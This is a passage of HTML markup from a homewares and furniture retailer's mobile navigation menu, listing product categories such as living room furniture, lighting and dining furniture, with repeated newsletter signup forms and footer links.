  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/gift-ideas">Gifts</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/decor"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" >Homewares</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/living-room"
              title="Living"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Living
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Living
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/living-room-furniture"
                        title="Living Room Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Living Room Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Living Room Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lounges"
                                  title="Lounges"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lounges</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/armchairs"
                                  title="Armchairs"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Armchairs</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/side-tables"
                                  title="Side Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Side Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/coffee-tables"
                                  title="Coffee Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Coffee Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/stools-ottomans-benches"
                                  title="Ottomans &amp; Stools"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ottomans & Stools</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/console-tables"
                                  title="Console Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Console Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/sideboards-cabinets"
                                  title="Sideboards &amp; Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Sideboards & Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bookcases"
                                  title="Bookcases"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bookcases</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/desks"
                                  title="Desks"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Desks</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bar-carts-bar-cabinets"
                                  title="Bar Carts &amp; Bar Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bar Carts & Bar Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/slipcovers"
                                  title="Slipcovers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Slipcovers</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/living-room-furniture"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" data-submenu-close>Living</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room-furniture">Living Room Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/rugs"
                        title="Rugs, Runners &amp; Doormats"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Rugs, Runners & Doormats</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/lighting"
                        title="Lighting"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Lighting</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Lighting
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="https://alfrescoemporium.com.au/pages/lamp-builder"
                                  title="Create Your Own Lamp"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Create Your Own Lamp</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-lamps"
                                  title="Table Lamps"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Lamps</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lamp-builder-shades"
                                  title="Lamp Shades"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lamp Shades</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chandeliers"
                                  title="Chandeliers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chandeliers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/globes"
                                  title="Globes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Globes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/lighting"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" data-submenu-close>Living</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/lighting">Lighting</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/living-room"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" >Living</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/dining-room"
              title="Dining"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Dining
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Dining
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/dining-room-furniture"
                        title="Dining Room Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Dining Room Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Dining Room Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dining-tables"
                                  title="Dining Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dining Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dining-chairs"
                                  title="Dining Chairs &amp; Benches"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dining Chairs & Benches</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/kitchen-stools"
                                  title="Kitchen Stools"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Kitchen Stools</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/dining-room-furniture"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room-furniture">Dining Room Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

